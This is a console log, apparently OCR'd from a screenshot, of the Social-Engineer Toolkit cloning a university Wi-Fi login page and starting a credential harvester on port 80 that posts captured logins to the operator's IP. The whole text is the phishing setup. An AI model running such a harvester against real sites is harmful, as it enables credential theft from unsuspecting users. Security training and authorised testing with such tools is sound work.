 1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within
SET
[-] to harvest credentials or parameters from a website as well as place them in
to a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.20.1
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://wifi. .edu.ec/fs/customwebauth
/login.html
[*] Cloning the website: https://wifi. .edu.ec/fs/customwebauth/login.html
[*] This could take a little bit...
<< back | track
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[!] I have read the above message.
Press <return> to continue
[*] Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: